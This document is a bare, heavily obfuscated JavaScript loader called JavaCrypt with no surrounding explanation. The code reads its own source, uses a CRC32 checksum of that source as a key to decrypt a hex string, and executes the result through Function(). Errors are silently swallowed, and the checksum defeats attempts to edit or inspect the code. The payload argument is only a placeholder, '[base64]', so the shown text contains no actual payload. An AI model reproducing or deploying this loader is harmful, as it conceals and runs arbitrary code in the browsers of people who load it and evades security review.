function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");